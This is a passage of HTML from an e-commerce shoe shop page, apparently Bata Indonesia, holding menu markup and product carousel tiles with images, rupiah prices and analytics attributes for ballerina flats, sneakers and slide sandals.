960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw02915bae/images/tile/5806102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5806102">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5806102"
        data-analytics-product-id="540M_2024_5806102"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html"
        aria-labelledby="brand-540M_2024_5806102 product-540M_2024_5806102-name product-540M_2024_5806102-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5806102-name">
            Sepatu Ballerina Wanita LUIZA
        </div>
        <span class="sr-only" id="product-540M_2024_5806102-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5806102"
    data-name="Sepatu Ballerina Wanita LUIZA"
    data-id="540M_2024_5806102"
    data-dimension1="540M_TA580102103W"
    data-dimension2="5806102"
    data-dimension3="540M_2024_5806102"
    data-price="299900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita LUIZA from BATA, the perfect blend of elegance and comfort for every woman. Crafted with a durable PU upper and soft lining, these ladies' dress flats ensure a snug fit while allowing your feet to breathe. The flexible rubber outsole provides exceptional grip, making them ideal for both casual outings and formal events. Experience effortless chic with LUIZA, where fashion meets functionality in every step!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-luiza-540M_TA580102103W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/shoes/" data-menu-index="2" data-menu-selection="Women Shoes" aria-label="Women Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/sport-shoes/" aria-label="Sport Shoes">
                <span class="cc-menu__thirdLevel__title">Sport Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5896032">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Unisex Sneakers Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex Sneakers Rover"
        title="Unisex Sneakers Rover"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Unisex Sneakers Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" href="/id/en/women/shoes/sneakers/unisex-sneakers-rover-540M_2022_5896032.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Unisex Sneakers Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/en/unisex-sneakers-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5729142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/sandal-slide-wanita-pia-540M_2022_5729142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
